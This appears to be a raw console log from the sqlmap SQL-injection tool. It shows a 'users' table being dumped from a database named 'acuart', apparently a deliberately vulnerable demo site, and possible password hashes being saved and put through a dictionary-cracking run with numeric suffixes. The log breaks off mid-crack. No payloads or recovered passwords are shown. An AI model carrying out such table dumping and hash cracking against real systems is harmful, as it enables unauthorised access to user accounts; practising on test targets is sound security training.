 [18:36:15] [INFO] fetching columns for table 'users' in database 'acuart'
[18:36:15] [INFO] fetching entries for table 'users' in database 'acuart'
[18:36:15] [INFO] recognized possible password hashes in column 'cart'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[18:36:22] [INFO] writing hashes to a temporary file '/tmp/sqlmaprc8udepu177821/sqlmaphashes-iti0fr0m.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[18:36:27] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> cd ~
[18:36:45] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[18:36:57] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[18:36:57] [INFO] starting 4 processes
[18:37:05] [INFO] using suffix '1'
[18:37:12] [INFO] using suffix '123'
[18:37:19] [INFO] using suffix '2'
[18:37:26] [INFO] using suffix '12'
[18:37:33] [INFO] using suffix '3'
[18:37:39] [INFO] using suffix '13'
[18:37:46] [INFO] using suffix '7'
[18:37:52] [INFO] using suffix '11'
[18:38:00] [INFO] using suffix '5'
[18:38:09] [INFO] using suffix '22'
[18:38:17] [INFO] using suffix '23'
[18:38:25] [INFO] using suffix '01'
[18:38:34] [INFO] using suffix '4'
[18:38:42] [INFO] using suffix '07'
[18:38:51] [INFO] using suffix '21'
[18:39:00] [INFO] using suffix '14'
[18:39:10] [INFO] using suffix '10'
[18:39:19] [INFO] using suffix '06'
[18:39:27] [INFO] using suffix '08'
[18:39:35] [INFO] using suffix '8'
[18:39:43] [INFO] using suffix '15'
[18:39:51] [INFO] using suffix '69'
[18:40:01] [INFO] using suffix '16'